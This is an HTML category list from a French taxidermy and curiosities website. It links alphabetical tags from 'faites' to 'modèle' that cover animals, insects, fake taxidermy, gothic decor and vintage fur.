	<li class="cat-item cat-item-11304"><a href="https://taxidermiecuriosites.com/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-11037"><a href="https://taxidermiecuriosites.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://taxidermiecuriosites.com/category/farcies/" >farcies</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://taxidermiecuriosites.com/category/faune/" >faune</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://taxidermiecuriosites.com/category/fausse-taxidermie/" >fausse taxidermie</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://taxidermiecuriosites.com/category/fausse-tete-danimal/" >fausse tête d&#039;animal</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://taxidermiecuriosites.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://taxidermiecuriosites.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://taxidermiecuriosites.com/category/faux-crane/" >faux crâne</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://taxidermiecuriosites.com/category/faux-crane-de-vache/" >faux crâne de vache</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://taxidermiecuriosites.com/category/faux-taxidermie/" >faux taxidermie</a>
</li>
	<li class="cat-item cat-item-11347"><a href="https://taxidermiecuriosites.com/category/fee/" >fée</a>
</li>
	<li class="cat-item cat-item-11309"><a href="https://taxidermiecuriosites.com/category/feerique/" >féerique</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://taxidermiecuriosites.com/category/fiche/" >fiche</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://taxidermiecuriosites.com/category/fil-de-laine/" >fil de laine</a>
</li>
	<li class="cat-item cat-item-9105"><a href="https://taxidermiecuriosites.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://taxidermiecuriosites.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-8953"><a href="https://taxidermiecuriosites.com/category/finn-raccoon/" >finn raccoon</a>
</li>
	<li class="cat-item cat-item-10997"><a href="https://taxidermiecuriosites.com/category/fisher-mammal/" >fisher mammal</a>
</li>
	<li class="cat-item cat-item-10987"><a href="https://taxidermiecuriosites.com/category/flacon-pharmacie/" >flacon pharmacie</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://taxidermiecuriosites.com/category/flacon-volumetrique/" >flacon volumétrique</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://taxidermiecuriosites.com/category/flacons-dapothicaire/" >flacons d’apothicaire</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://taxidermiecuriosites.com/category/flamant/" >flamant</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://taxidermiecuriosites.com/category/flamb/" >flamb</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://taxidermiecuriosites.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-9184"><a href="https://taxidermiecuriosites.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://taxidermiecuriosites.com/category/fleurs-de-blumen/" >fleurs de blumen</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://taxidermiecuriosites.com/category/flogger/" >flogger</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://taxidermiecuriosites.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://taxidermiecuriosites.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://taxidermiecuriosites.com/category/foetus/" >foetus</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://taxidermiecuriosites.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://taxidermiecuriosites.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://taxidermiecuriosites.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://taxidermiecuriosites.com/category/fossiles/" >fossiles</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://taxidermiecuriosites.com/category/fossils/" >fossils</a>
</li>
	<li class="cat-item cat-item-9385"><a href="https://taxidermiecuriosites.com/category/fouine/" >fouine</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://taxidermiecuriosites.com/category/fourrure/" >fourrure</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://taxidermiecuriosites.com/category/fourrure-bronzee/" >fourrure bronzée</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://taxidermiecuriosites.com/category/fourrure-de-castor/" >fourrure de castor</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://taxidermiecuriosites.com/category/fourrure-de-lynx/" >fourrure de lynx</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://taxidermiecuriosites.com/category/fourrure-de-renard/" >fourrure de renard</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://taxidermiecuriosites.com/category/fourrure-de-vison-vintage/" >fourrure de vison vintage</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://taxidermiecuriosites.com/category/fourrure-vintage/" >fourrure vintage</a>
</li>
	<li class="cat-item cat-item-11015"><a href="https://taxidermiecuriosites.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-9949"><a href="https://taxidermiecuriosites.com/category/franc-macon/" >franc-maçon</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://taxidermiecuriosites.com/category/francais/" >français</a>
</li>
	<li class="cat-item cat-item-9235"><a href="https://taxidermiecuriosites.com/category/franko/" >franko</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://taxidermiecuriosites.com/category/freakshow/" >freakshow</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://taxidermiecuriosites.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-8370"><a href="https://taxidermiecuriosites.com/category/full-mount/" >full mount</a>
</li>
	<li class="cat-item cat-item-11525"><a href="https://taxidermiecuriosites.com/category/fureal/" >fureal</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://taxidermiecuriosites.com/category/gag-de-blague/" >gag de blague</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://taxidermiecuriosites.com/category/gar-alligator/" >gar alligator</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://taxidermiecuriosites.com/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://taxidermiecuriosites.com/category/glasgow/" >glasgow</a>
</li>
	<li class="cat-item cat-item-11564"><a href="https://taxidermiecuriosites.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://taxidermiecuriosites.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8883"><a href="https://taxidermiecuriosites.com/category/globe-en-verre/" >globe en verre</a>
</li>
	<li class="cat-item cat-item-11003"><a href="https://taxidermiecuriosites.com/category/globe-verre/" >globe verre</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://taxidermiecuriosites.com/category/gnarl/" >gnarl</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://taxidermiecuriosites.com/category/gnou/" >gnou</a>
</li>
	<li class="cat-item cat-item-11530"><a href="https://taxidermiecuriosites.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://taxidermiecuriosites.com/category/gore/" >gore</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://taxidermiecuriosites.com/category/goth-victorien/" >goth victorien</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://taxidermiecuriosites.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-9250"><a href="https://taxidermiecuriosites.com/category/gothic-decor/" >gothic decor</a>
</li>
	<li class="cat-item cat-item-10225"><a href="https://taxidermiecuriosites.com/category/gothic-home-decor/" >gothic home decor</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://taxidermiecuriosites.com/category/gothique/" >gothique</a>
</li>
	<li class="cat-item cat-item-9161"><a href="https://taxidermiecuriosites.com/category/gouvernement/" >gouvernement</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://taxidermiecuriosites.com/category/grand-chat/" >grand chat</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://taxidermiecuriosites.com/category/grande-boite-daffichage/" >grande boîte d&#039;affichage</a>
</li>
	<li class="cat-item cat-item-8799"><a href="https://taxidermiecuriosites.com/category/grande-moule-deau-douce/" >grande moule d&#039;eau douce</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://taxidermiecuriosites.com/category/graphium-sarpedon/" >graphium sarpedon</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://taxidermiecuriosites.com/category/graphium-weiskei/" >graphium weiskei</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://taxidermiecuriosites.com/category/graveurs-donjon/" >graveurs donjon</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://taxidermiecuriosites.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://taxidermiecuriosites.com/category/grenouille/" >grenouille</a>
</li>
	<li class="cat-item cat-item-11267"><a href="https://taxidermiecuriosites.com/category/grenouille-humanise/" >grenouille humanisé</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://taxidermiecuriosites.com/category/grenouilles/" >grenouilles</a>
</li>
	<li class="cat-item cat-item-8750"><a href="https://taxidermiecuriosites.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://taxidermiecuriosites.com/category/griffes-de-blaireau/" >griffes de blaireau</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://taxidermiecuriosites.com/category/griffes-de-lynx-roux/" >griffes de lynx roux</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://taxidermiecuriosites.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://taxidermiecuriosites.com/category/grotte-de-lhomme/" >grotte de l&#039;homme</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://taxidermiecuriosites.com/category/gustez/" >gustez</a>
</li>
	<li class="cat-item cat-item-9930"><a href="https://taxidermiecuriosites.com/category/haetera-piera/" >haetera piera</a>
</li>
	<li class="cat-item cat-item-11203"><a href="https://taxidermiecuriosites.com/category/haliotis-ovina/" >haliotis ovina</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://taxidermiecuriosites.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://taxidermiecuriosites.com/category/hallstatt/" >hallstatt</a>
</li>
	<li class="cat-item cat-item-10205"><a href="https://taxidermiecuriosites.com/category/haltere/" >haltere</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://taxidermiecuriosites.com/category/hamsters/" >hamsters</a>
</li>
	<li class="cat-item cat-item-9330"><a href="https://taxidermiecuriosites.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://taxidermiecuriosites.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://taxidermiecuriosites.com/category/hangars-de-cerfs/" >hangars de cerfs</a>
</li>
	<li class="cat-item cat-item-9543"><a href="https://taxidermiecuriosites.com/category/harle/" >harle</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://taxidermiecuriosites.com/category/harris-tweed/" >harris tweed</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://taxidermiecuriosites.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://taxidermiecuriosites.com/category/headdecore/" >headdecore</a>
</li>
	<li class="cat-item cat-item-11449"><a href="https://taxidermiecuriosites.com/category/hebomoia-glaucippe/" >hebomoia glaucippe</a>
</li>
	<li class="cat-item cat-item-9860"><a href="https://taxidermiecuriosites.com/category/heliconius-doris/" >heliconius doris</a>
</li>
	<li class="cat-item cat-item-11233"><a href="https://taxidermiecuriosites.com/category/helicostyla/" >helicostyla</a>
</li>
	<li class="cat-item cat-item-10202"><a href="https://taxidermiecuriosites.com/category/hellcatdesign/" >hellcatdesign</a>
</li>
	<li class="cat-item cat-item-10806"><a href="https://taxidermiecuriosites.com/category/herbier/" >herbier</a>
</li>
	<li class="cat-item cat-item-9524"><a href="https://taxidermiecuriosites.com/category/hermine/" >hermine</a>
</li>
	<li class="cat-item cat-item-9474"><a href="https://taxidermiecuriosites.com/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://taxidermiecuriosites.com/category/hind/" >hind</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://taxidermiecuriosites.com/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://taxidermiecuriosites.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-11126"><a href="https://taxidermiecuriosites.com/category/historis-odius-orion/" >historis odius orion</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://taxidermiecuriosites.com/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://taxidermiecuriosites.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://taxidermiecuriosites.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-10885"><a href="https://taxidermiecuriosites.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://taxidermiecuriosites.com/category/horreur/" >horreur</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://taxidermiecuriosites.com/category/hotels-ostrich/" >hôtels ostrich</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://taxidermiecuriosites.com/category/hublot-tentacule/" >hublot tentacule</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://taxidermiecuriosites.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://taxidermiecuriosites.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://taxidermiecuriosites.com/category/hyene/" >hyène</a>
</li>
	<li class="cat-item cat-item-9168"><a href="https://taxidermiecuriosites.com/category/hyotissa-hyotis/" >hyotissa hyotis</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://taxidermiecuriosites.com/category/hypnose/" >hypnose</a>
</li>
	<li class="cat-item cat-item-11492"><a href="https://taxidermiecuriosites.com/category/hypolimnas-salmacis/" >hypolimnas salmacis</a>
</li>
	<li class="cat-item cat-item-9412"><a href="https://taxidermiecuriosites.com/category/ibis/" >ibis</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://taxidermiecuriosites.com/category/ichtyotaxidermiste/" >ichtyotaxidermiste</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://taxidermiecuriosites.com/category/identit/" >identit</a>
</li>
	<li class="cat-item cat-item-9624"><a href="https://taxidermiecuriosites.com/category/iguane/" >iguane</a>
</li>
	<li class="cat-item cat-item-11066"><a href="https://taxidermiecuriosites.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-10893"><a href="https://taxidermiecuriosites.com/category/inclusion/" >inclusion</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://taxidermiecuriosites.com/category/inhabituel/" >inhabituel</a>
</li>
	<li class="cat-item cat-item-10687"><a href="https://taxidermiecuriosites.com/category/inkwell/" >inkwell</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://taxidermiecuriosites.com/category/insecte/" >insecte</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://taxidermiecuriosites.com/category/insecte-naturalise/" >insecte naturalisé</a>
</li>
	<li class="cat-item cat-item-10060"><a href="https://taxidermiecuriosites.com/category/insecte-resine/" >insecte résine</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://taxidermiecuriosites.com/category/insectes/" >insectes</a>
</li>
	<li class="cat-item cat-item-9396"><a href="https://taxidermiecuriosites.com/category/insectes-naturalises/" >insectes naturalisés</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://taxidermiecuriosites.com/category/insectice/" >insectice</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://taxidermiecuriosites.com/category/insectworlddesigns/" >insectworlddesigns</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://taxidermiecuriosites.com/category/inseparable/" >inséparable</a>
</li>
	<li class="cat-item cat-item-8661"><a href="https://taxidermiecuriosites.com/category/insolence/" >insolence</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://taxidermiecuriosites.com/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://taxidermiecuriosites.com/category/installer/" >installer</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://taxidermiecuriosites.com/category/instrument-tibetain/" >instrument tibétain</a>
</li>
	<li class="cat-item cat-item-10486"><a href="https://taxidermiecuriosites.com/category/interdiction/" >interdiction</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://taxidermiecuriosites.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://taxidermiecuriosites.com/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://taxidermiecuriosites.com/category/jackalope/" >jackalope</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://taxidermiecuriosites.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-9277"><a href="https://taxidermiecuriosites.com/category/jaspe-rouge/" >jaspe rouge</a>
</li>
	<li class="cat-item cat-item-11366"><a href="https://taxidermiecuriosites.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://taxidermiecuriosites.com/category/jeanne-darc-vivant/" >jeanne d&#039;arc vivant</a>
</li>
	<li class="cat-item cat-item-9125"><a href="https://taxidermiecuriosites.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://taxidermiecuriosites.com/category/jewelry-box/" >jewelry box</a>
</li>
	<li class="cat-item cat-item-10711"><a href="https://taxidermiecuriosites.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-10176"><a href="https://taxidermiecuriosites.com/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-9509"><a href="https://taxidermiecuriosites.com/category/jours/" >jours</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://taxidermiecuriosites.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://taxidermiecuriosites.com/category/juvenile/" >juvénile</a>
</li>
	<li class="cat-item cat-item-11052"><a href="https://taxidermiecuriosites.com/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://taxidermiecuriosites.com/category/kate-packer/" >kate packer</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://taxidermiecuriosites.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-8007"><a href="https://taxidermiecuriosites.com/category/kerivoula-pellucida/" >kerivoula pellucida</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://taxidermiecuriosites.com/category/kit-dentomologie/" >kit d&#039;entomologie</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://taxidermiecuriosites.com/category/koumazan/" >koumazan</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://taxidermiecuriosites.com/category/kudu/" >kudu</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://taxidermiecuriosites.com/category/kugel/" >kugel</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://taxidermiecuriosites.com/category/kva-kva-taxidermie/" >kva kva taxidermie</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://taxidermiecuriosites.com/category/lafrique/" >l&#039;afrique</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://taxidermiecuriosites.com/category/lart-du-papillon/" >l&#039;art du papillon</a>
</li>
	<li class="cat-item cat-item-9717"><a href="https://taxidermiecuriosites.com/category/la-bete-noire/" >la bete noire</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://taxidermiecuriosites.com/category/la-mode-illustree/" >la mode illustree</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://taxidermiecuriosites.com/category/lace/" >lacé</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://taxidermiecuriosites.com/category/lady-raven/" >lady raven</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://taxidermiecuriosites.com/category/laine/" >laine</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://taxidermiecuriosites.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://taxidermiecuriosites.com/category/lampe-de-crane/" >lampe de crâne</a>
</li>
	<li class="cat-item cat-item-10665"><a href="https://taxidermiecuriosites.com/category/lampe-dinosaure-diorama/" >lampe dinosaure diorama</a>
</li>
	<li class="cat-item cat-item-11572"><a href="https://taxidermiecuriosites.com/category/lantern-penthicodes/" >lantern penthicodes</a>
</li>
	<li class="cat-item cat-item-8868"><a href="https://taxidermiecuriosites.com/category/lanterne-penthicodes/" >lanterne penthicodes</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://taxidermiecuriosites.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://taxidermiecuriosites.com/category/lapin-taxidermie/" >lapin taxidermie</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://taxidermiecuriosites.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://taxidermiecuriosites.com/category/lavkach-lavkach/" >lavkach lavkach</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://taxidermiecuriosites.com/category/le-curieux-chat-bleu/" >le curieux chat bleu</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://taxidermiecuriosites.com/category/le-grand-planeur/" >le grand planeur</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://taxidermiecuriosites.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://taxidermiecuriosites.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://taxidermiecuriosites.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://taxidermiecuriosites.com/category/lezard-taxidermique/" >lézard taxidermique</a>
</li>
	<li class="cat-item cat-item-9695"><a href="https://taxidermiecuriosites.com/category/libellule/" >libellule</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://taxidermiecuriosites.com/category/lier/" >lier</a>
</li>
	<li class="cat-item cat-item-9636"><a href="https://taxidermiecuriosites.com/category/lievre/" >lievre</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://taxidermiecuriosites.com/category/liger/" >liger</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://taxidermiecuriosites.com/category/liguus-virgineus/" >liguus virgineus</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://taxidermiecuriosites.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://taxidermiecuriosites.com/category/liste/" >liste</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://taxidermiecuriosites.com/category/literie/" >literie</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://taxidermiecuriosites.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://taxidermiecuriosites.com/category/livraison-gratuite/" >livraison gratuite</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://taxidermiecuriosites.com/category/livre-grigri/" >livre grigri</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://taxidermiecuriosites.com/category/lobotomie/" >lobotomie</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://taxidermiecuriosites.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://taxidermiecuriosites.com/category/longues-cornes/" >longues cornes</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://taxidermiecuriosites.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://taxidermiecuriosites.com/category/lucienne/" >lucienne</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://taxidermiecuriosites.com/category/lueur/" >lueur</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://taxidermiecuriosites.com/category/lumiere/" >lumière</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://taxidermiecuriosites.com/category/luna-moth/" >luna moth</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://taxidermiecuriosites.com/category/luna-papillon-de-nuit/" >luna papillon de nuit</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://taxidermiecuriosites.com/category/lutter/" >lutter</a>
</li>
	<li class="cat-item cat-item-9159"><a href="https://taxidermiecuriosites.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-10259"><a href="https://taxidermiecuriosites.com/category/lyropteryx-apollonia/" >lyropteryx apollonia</a>
</li>
	<li class="cat-item cat-item-9962"><a href="https://taxidermiecuriosites.com/category/maackii-maackii/" >maackii maackii</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://taxidermiecuriosites.com/category/machaon/" >machaon</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://taxidermiecuriosites.com/category/machoire/" >mâchoire</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://taxidermiecuriosites.com/category/machoire-de-cerf/" >mâchoire de cerf</a>
</li>
	<li class="cat-item cat-item-10138"><a href="https://taxidermiecuriosites.com/category/magicienne/" >magicienne</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://taxidermiecuriosites.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://taxidermiecuriosites.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://taxidermiecuriosites.com/category/maison-de-mouture-vintage/" >maison de mouture vintage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://taxidermiecuriosites.com/category/maison-et-vie/" >maison et vie</a>
</li>
	<li class="cat-item cat-item-9407"><a href="https://taxidermiecuriosites.com/category/malette/" >malette</a>
</li>
	<li class="cat-item cat-item-10443"><a href="https://taxidermiecuriosites.com/category/mante-geante/" >mante géante</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://taxidermiecuriosites.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://taxidermiecuriosites.com/category/maree/" >marée</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://taxidermiecuriosites.com/category/maries/" >mariés</a>
</li>
	<li class="cat-item cat-item-9046"><a href="https://taxidermiecuriosites.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://taxidermiecuriosites.com/category/marron/" >marron</a>
</li>
	<li class="cat-item cat-item-9091"><a href="https://taxidermiecuriosites.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://taxidermiecuriosites.com/category/martinet/" >martinet</a>
</li>
	<li class="cat-item cat-item-9944"><a href="https://taxidermiecuriosites.com/category/martre/" >martre</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://taxidermiecuriosites.com/category/martre-foncee/" >martre foncée</a>
</li>
	<li class="cat-item cat-item-11501"><a href="https://taxidermiecuriosites.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://taxidermiecuriosites.com/category/massacre/" >massacre</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://taxidermiecuriosites.com/category/mauvais/" >mauvais</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://taxidermiecuriosites.com/category/mecynorrhina/" >mécynorrhina</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://taxidermiecuriosites.com/category/medicalskull-medicalskull/" >medicalskull medicalskull</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://taxidermiecuriosites.com/category/mediterranee/" >mediterranee</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://taxidermiecuriosites.com/category/meduse/" >méduse</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://taxidermiecuriosites.com/category/meg/" >meg</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://taxidermiecuriosites.com/category/meilleures-necrologies/" >meilleures nécrologies</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://taxidermiecuriosites.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://taxidermiecuriosites.com/category/mens-gift/" >men&#039;s gift</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://taxidermiecuriosites.com/category/mer/" >mer</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://taxidermiecuriosites.com/category/metamorphicmagick/" >métamorphicmagick</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://taxidermiecuriosites.com/category/meubles-de-maison-de-poupee/" >meubles de maison de poupée</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://taxidermiecuriosites.com/category/meubles-vintage/" >meubles vintage</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://taxidermiecuriosites.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-8535"><a href="https://taxidermiecuriosites.com/category/migration/" >migration</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://taxidermiecuriosites.com/category/militaire/" >militaire</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://taxidermiecuriosites.com/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://taxidermiecuriosites.com/category/mini-crane/" >mini crâne</a>
</li>
	<li class="cat-item cat-item-10238"><a href="https://taxidermiecuriosites.com/category/miniature-butterfly-specimen/" >miniature butterfly specimen</a>
</li>
	<li class="cat-item cat-item-11336"><a href="https://taxidermiecuriosites.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://taxidermiecuriosites.com/category/mite/" >mite</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://taxidermiecuriosites.com/category/modele/" >modèle</a>
</li>
